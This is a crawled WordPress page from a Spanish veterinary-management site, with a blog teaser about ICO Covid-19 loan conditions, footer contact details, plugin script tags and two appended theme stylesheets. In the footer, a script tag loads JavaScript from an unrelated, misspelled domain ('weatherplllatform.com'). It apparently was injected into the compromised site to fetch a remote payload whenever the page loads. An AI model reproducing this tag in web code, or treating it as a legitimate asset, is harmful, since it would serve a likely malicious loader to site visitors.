                    <article id="post-2899" class="blog-entry format-standard post-2899 post type-post status-publish has-post-thumbnail hentry category-actualidad category-gestion-veterinaria tag-covid19 tag-crisis tag-financiacion">	<div class="entry-meta"> 
		<!-- Post Format -->
        <div class="entry-format">
            <a class="ico-format" href=""></a>
        </div>

		<!-- Entry Date -->
		<div class="entry-date">
		<p> Abr 09 <span> 2020 </span> </p>
		</div>
		
		<!-- Entry Comments --><span class="comments"><i class="fa fa-comment"> </i> 0</span>
	</div>
	<div class="entry-details"> 		
			<div class="entry-thumb">
						<a href="https://clinnik.com/condiciones-de-financiacion-ico-covid-19/" title="Permalink to Condiciones de financiación ICO Covid-19">
			<img width="570" height="353" src="https://clinnik.com/wp-content/uploads/2020/04/ico-1260x744-1-e1586451079166-570x353.jpg" class="attachment-soulmedic-blog-iii-column size-soulmedic-blog-iii-column wp-post-image" alt="" decoding="async" />		</a>
                			</div>
        <!-- Entry Title -->
        <div class="entry-title">
        	
	<h4>
	        	<a href="https://clinnik.com/condiciones-de-financiacion-ico-covid-19/" title="Permalink to Condiciones de financiación ICO Covid-19">Condiciones de financiación ICO Covid-19</a>
	</h4>        </div><!-- Entry Title -->
    	<div class="entry-meta-group">
					<!-- Entry Author -->
					<div class="entry-author">
						
        <i class="fa fa-user"> </i>
        <a href="https://clinnik.com/author/santi/" 
            title="View all posts by Santi">Santi</a>					</div><!-- Entry Author -->
					<!-- Entry Tags -->
					<div class="entry-tags">
						
<i class="fa fa-tags"> </i> <a href="https://clinnik.com/tag/covid19/" rel="tag">COVID19</a> <a href="https://clinnik.com/tag/crisis/" rel="tag">crisis</a> <a href="https://clinnik.com/tag/financiacion/" rel="tag">financiación</a>					</div><!-- Entry Tags -->
        </div>
	<div class="entry-body"><p>En este webseminar os informamos sobre qué es y cómo se tramita un préstamo ICO (no es una póliza de crédito). Contenido: • 80%...</p></div><!-- Entry Button --><div class="entry-button "><a href="https://clinnik.com/condiciones-de-financiacion-ico-covid-19/" title="Condiciones de financiación ICO Covid-19" class="dt-sc-button">Read More<span class="fa fa-angle-double-right"></span></a></div><!-- Entry Button -->	</div></article></div></div>
        <!-- **Pagination** -->
            <div class="pagination blog-pagination"></div><!-- **Pagination** -->
    </div>        </section><!-- Primary End -->    </div>
    <!-- ** Container End ** -->
</div><!-- **Main - End ** -->    

    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <div  data-delay="0" class="vc_row wpb_row vc_row-fluid copy-right vc_custom_1583353302199 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12" data-delay="0"><div class="vc_column-inner vc_custom_1561623192744"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h3 class=" " data-delay='0'>Contacto</h3></div></div></div></div><div  data-delay="0" class="vc_row wpb_row vc_row-fluid footer-section"><div class="rs_col-sm-12 wpb_column vc_column_container vc_col-sm-3" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-contact-info   ' data-delay='0'><span class='fa fa-rocket'> </span>Autovía C-42 km 9,8

43500 Tortosa (Tarragona)</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-contact-info   ' data-delay='0'><span class='fa fa-phone'> </span>Telf. (+34) 626 644 567</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-contact-info   ' data-delay='0'><span class='fa fa-envelope-o'> </span>Email : <a href="mailto:info@clinnik.com">info@clinnik.com</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-contact-info   ' data-delay='0'><span class='fa fa-globe'> </span>Web : <a href="https://www.clinnik.com/" target="_blank" rel="noopener noreferrer">clinnik.com</a></div></div></div></div></div><div  data-delay="0" class="vc_row wpb_row vc_row-fluid copy-right vc_custom_1563966672398 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12" data-delay="0"><div class="vc_column-inner vc_custom_1561623192744"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1561623328378  vc_custom_1561623328378" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#e1e1e1;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#e1e1e1;" class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1582286237413" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 Clinnik</p>

		</div>
	</div>
</div></div></div></div><script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->

            <div class="dt-cookie-consent cookiebar-hidden dt-cookiemessage-bottom">
	            <div class="container">
    		        <p class="dt_cookie_text">Este sitio solamente utiliza cookies para fines internos. No necesitas preocuparte por tu privacidad. </p><a href='#' class='dt-sc-button filled small dt-cookie-consent-button dt-cookie-consent-button-1  dt-cookie-close-bar ' data-contents='239145ad4ad7aa0a09c8f5be0be30f29'>Cerrar</a>                </div>
            </div><script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

		<script>
			window.addEventListener('sfsi_plus_functions_loaded', function() {
				if (typeof sfsi_plus_widget_set == 'function') {
					sfsi_plus_widget_set();
				}
			})
		</script>
		<div class="sfsiplus_norm_row sfsi_plus_wDiv" id="sfsi_plus_floater"  style="z-index: 9999;width:45px;text-align:left;position:absolute;position:absolute;left:30px;top:50%;"><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv '><div class='sfsiplus_inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.clinnik.com'  style='width:40px; height:40px;opacity:1;' ><img alt='Visítanos en Facebook' title='Visítanos en Facebook' src='https://clinnik.com/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/default/default_fb.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_facebook' data-effect=''  /></a></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv '><div class='sfsiplus_inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.linkedin.com/company/38085441'  style='width:40px; height:40px;opacity:1;' ><img alt='Visítanos en LinkedIn' title='Visítanos en LinkedIn' src='https://clinnik.com/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/default/default_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_linkedin' data-effect=''  /></a></div></div></div ><input type='hidden' id='sfsi_plus_floater_sec' value='center-left' /><script>window.addEventListener('sfsi_plus_functions_loaded',function( totwith=0 )
					  {
						var topalign = ( jQuery(window).height() - jQuery('#sfsi_plus_floater').height() ) / 2;
						jQuery('#sfsi_plus_floater').css('top',topalign);
					  	sfsi_plus_float_widget('center');
					  });</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<link rel='stylesheet' id='js_composer_front-css' href='https://clinnik.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://clinnik.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://clinnik.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//clinnik.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/clinnik.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"59824c215d","remove_from_wishlist_nonce":"d1c0b4d712","reload_wishlist_and_adding_elem_nonce":"0a3eaaa404","load_mobile_nonce":"2b0c20e4da","delete_item_nonce":"a92115b1f7","save_title_nonce":"e84ff0d25e","save_privacy_nonce":"5514ebc316","load_fragments_nonce":"7f03d7f258"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=3.15.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/clinnik.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-tabs-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-tiptip-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-inview-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-animatenum-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-donutchart-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-slick-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/dt.scrolltabs.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-scrolltabs-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-script-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/swiper.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-swiper-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/dt-360-viewer.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-360-viewer-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/custom-waypoints.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-custom-waypoints-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/woo-shortcodes.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-woo-script-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-includes/js/jquery/ui/core.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=81582bdb254a94e4464424087c6479a8' id='SFSIPLUSjqueryModernizr-js'></script>
<script type='text/javascript' id='SFSIPLUSCustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/clinnik.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/clinnik.com\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/clinnik.com\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/clinnik.com\/wp-admin\/","plugin_dir_url":"https:\/\/clinnik.com\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/clinnik.com\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.5.7' id='SFSIPLUSCustomJs-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.7.1.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=7.1.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a21626e2a4f0c718fc0902fa256f27b0","fragment_name":"wc_fragments_a21626e2a4f0c718fc0902fa256f27b0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=7.1.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.ui.totop.min.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-ui-totop-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.easing.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.caroufredsel.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.debouncedresize.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-debouncedresize-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.prettyphoto.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-prettyphoto-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.touchswipe.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-touchswipe-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.parallax.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.downcount.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-downcount-js'></script>
<script type='text/javascript' id='jquery-nicescroll-js-extra'>
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/clinnik.com\/wp-content\/themes\/soulmedic","framework_base_url":"https:\/\/clinnik.com\/wp-content\/themes\/soulmedic\/framework\/","ajaxurl":"https:\/\/clinnik.com\/wp-admin\/admin-ajax.php","url":"https:\/\/clinnik.com","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"7754f1e63f","enable_ajax_addtocart":"","enable_totop":"1","blogwpnonce":"826097b6be","shopwpnonce":"66dc6d0003","nice_scroll":"disable"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.nicescroll.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.bxslider.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.fitvids.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.sticky.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.simple-sidebar.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-simple-sidebar-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.classie.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-classie-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.js?ver=6.0.5' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.visualNav.min.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-visualnav-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/ResizeSensor.min.js?ver=81582bdb254a94e4464424087c6479a8' id='resizesensor-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/theia-sticky-sidebar.min.js?ver=81582bdb254a94e4464424087c6479a8' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/matchHeight.js?ver=81582bdb254a94e4464424087c6479a8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.waypoints.min.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/isotope.pkgd.min.js?ver=81582bdb254a94e4464424087c6479a8' id='isotope-3.0.5-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/cookieconsent.js?ver=81582bdb254a94e4464424087c6479a8' id='soulmedic-cookie-js-js'></script>
<script type='text/javascript' id='soulmedic-cookie-js-js-after'>
function dt_privacy_cookie_setter( cookie_name ) {
				
			var toggle = jQuery('.' + cookie_name);
			toggle.each(function()
			{
				if(document.cookie.match(cookie_name)) this.checked = false;
			});

			jQuery('.' + 'dt-switch-' + cookie_name).each(function()
			{
				this.className += ' active ';
			});

			toggle.on('click', function() {
				if(this.checked) {
					document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
				}
				else {
					var theDate = new Date();
					var oneYearLater = new Date( theDate.getTime() + 31536000000 );
					document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';
				}
			});
			};
			dt_privacy_cookie_setter('dtPrivacyGoogleTrackingDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleWebfontsDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleMapsDisabled');
			dt_privacy_cookie_setter('dtPrivacyVideoEmbedsDisabled'); 
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/magnific/jquery.magnific-popup.min.js?ver=81582bdb254a94e4464424087c6479a8' id='soulmedic-popup-js-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/woocommerce.js?ver=81582bdb254a94e4464424087c6479a8' id='soulmedic-woocommerce-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/custom.js?ver=81582bdb254a94e4464424087c6479a8' id='soulmedic-jqcustom-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/jquery.plugins.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-plugins-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/isotope.pkgd.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-isotope-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/jquery.fullPage.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-fullpage-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/ilightbox.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-ilightbox-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/jarallax.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-jarallax-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/jquery.multiscroll.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-multiscroll-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/jquery.inview.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-inview-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/swiper.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-swiper-js'></script>
<script type='text/javascript' id='dtportfolio-frontend-js-extra'>
/* <![CDATA[ */
var dtportfoliofrontendobject = {"ajaxurl":"https:\/\/clinnik.com\/wp-admin\/admin-ajax.php","page_builder":"visual-composer","elementor_preview_mode":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/frontend.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-frontend-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1' id='wpb_composer_front_js-js'></script>
<script>var css = "#sfsi_plus_floater { margin-left:0px; }",
				    head = document.head || document.getElementsByTagName("head")[0],
				    style = document.createElement("style");

				head.appendChild(style);
				if (style.styleSheet){
				  // This is required for IE8 and below.
				  style.styleSheet.cssText = css;
				} else {
				  style.appendChild(document.createTextNode(css));
				}</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/style.css?ver=4.1
body_size: 300
content:
/*
Theme Name: Soulmedic
Theme URI:  https://dtsoulmedic.wpengine.com/
Author: the DesignThemes team
Author URI: https://wedesignthemes.com/
Description: soulmedic multi-purpose theme for Websites.
Version: 4.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: soulmedic

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/base.css?ver=4.1
body_size: 7832
content:
/* Table of Content
==================================================
	1.0  -  Reset
	1.1  -  Body
	1.2  -  Transition
	1.3  -  Headings
	1.4  -  Text elements
	1.5 - Tables
	1.6 - Definition Lists
	1.7 - Galleries
	1.8 - Forms
	1.9 - Images
	1.10 - Hr, Margin, Seperators
	1.11 - Default Color
	1.12 - IE9 and above override
	1.13 - Responsive*/


/*--------------------------------------------------------------
	1.0 - Reset
	--------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
and,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video,
input,
textarea,
select {
	background: transparent;
	border: 0;
	font-size: 100%;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

article {
	display: inline-block;
}

aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

body {
	line-height: 1;
}

abbr[title],
dfn[title] {
	border-bottom: 1px dotted;
	cursor: help;
}

del {
	text-decoration: line-through;
}

small {
	font-size: smaller;
}

hr {
	background: currentColor;
	border: 0;
	clear: both;
	height: 1px;
	margin: 15px 0;
	padding: 0;
}

mark {
	background-color: #ffffb3;
	font-style: italic
}

input,
select {
	vertical-align: middle;
}

ins {
	background-color: red;
	color: white;
	text-decoration: none;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

img.alignright {
	clear: both;
}

/*--------------------------------------------------------------
	1.1 - Body
	--------------------------------------------------------------*/

body {
	font-weight: normal;
	font-size: 16px;
	line-height: 28px;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

body,
html {
	overflow-x: hidden;
	width: 100%;
}

html {
	height: 100%;
}

.uppercase,
.uppercase * {
	text-transform: uppercase;
}

/*--------------------------------------------------------------
	1.2 - Transition
	--------------------------------------------------------------*/

a,
input[type="submit"],
input[type="reset"],
.radio-label input[type="radio"]+span:before {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}


/*--------------------------------------------------------------
	1.3 - Headings
	--------------------------------------------------------------*/

h1 {
	font-size: 40px;
}

h2 {
	font-size: 34px;
}

h3 {
	font-size: 28px;
}

h4 {
	font-size: 24px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	line-height: normal;
	font-weight: bold;
	margin-bottom: 20px;
}

h1:empty,
h2:empty,
h3:empty,
h4:empty,
h5:empty,
h6:empty,
p:empty {
	display: none;
}

/*--------------------------------------------------------------
	1.4 - Text Elements
	--------------------------------------------------------------*/

a {
